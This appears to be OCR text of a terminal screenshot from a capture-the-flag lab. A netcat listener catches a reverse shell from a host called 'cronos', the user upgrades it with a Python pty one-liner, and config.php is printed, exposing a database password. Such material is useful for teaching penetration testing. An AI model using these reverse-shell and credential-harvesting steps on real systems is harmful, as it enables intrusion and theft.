 Applications Places System
/bin/bash
/bin/bash
/bin/bash 139x34
listening on [any] 4444 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.13] 42810
$ whoami
whoami
www-data
$ python -c 'impoty pty;pty.spawn("/bin/bash")'
python -c 'impoty pty;pty.spawn("/bin/bash")'
  File "<string>", line 1
    impoty pty;pty.spawn("/bin/bash")
             ^
SyntaxError: invalid syntax
$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@cronos:/var/www/admin$ ls -lah
ls -lah
total 32K
drwxr-xr-x 2 www-data www-data 4.0K May 10  2022 .
drwxr-xr-x 5 root     root     4.0K May 10  2022 ..
-rw-r--r-- 1 www-data www-data 1.0K Apr  9  2017 .welcome.php.swp
-rw-r--r-- 1 www-data www-data  237 Apr  9  2017 config.php
-rw-r--r-- 1 www-data www-data 2.5K Jan  1  2021 index.php
-rw-r--r-- 1 www-data www-data  102 Apr  9  2017 logout.php
-rw-r--r-- 1 www-data www-data  383 Apr  9  2017 session.php
-rw-r--r-- 1 www-data www-data  782 Apr  9  2017 welcome.php
www-data@cronos:/var/www/admin$ cat config.php
cat config.php
<?php
   define('DB_SERVER', 'localhost');
   define('DB_USERNAME', 'admin');
   define('DB_PASSWORD', 'kEjdbRigfBHUREiNSDs');
   define('DB_DATABASE', 'admin');
   $db = mysqli_connect(DB_SERVER,DB_USERNAME,DB_PASSWORD,DB_DATABASE);
?>
www-data@cronos:/var/www/admin$
Menu Parrot Terminal [The Cyber Mentor - Yo... /bin/bash user Net Tool v0.1 — Mozilla...